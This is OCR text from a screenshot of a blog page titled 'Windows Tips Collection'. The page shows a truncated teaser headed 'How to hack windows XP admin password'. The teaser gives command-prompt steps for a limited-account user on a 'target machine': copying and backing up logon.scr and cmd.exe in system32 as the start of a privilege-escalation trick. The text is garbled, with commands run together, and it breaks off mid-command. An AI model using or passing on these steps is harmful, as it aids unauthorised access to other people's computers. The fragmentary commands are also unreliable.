
WINDOWS TIPS COLLECTION How to hack windows XP admin
password If you log into a limited account on your target
machine and open up a dos promptthen enter this set of
commands Exactly: cd *drops to rootcdwindowssystem32
*directs to the system32 dirmkdir temphack *creates the
folder temphackcopy logon.scr temphacklogon.scr *backsup
logon.scrcopy cmd.exe temphackcmd.exe *backsup
cmd.exedel
WINDOWS
Read More »
TIPS
COLLECTION
←
Previous
1
…
5
6
S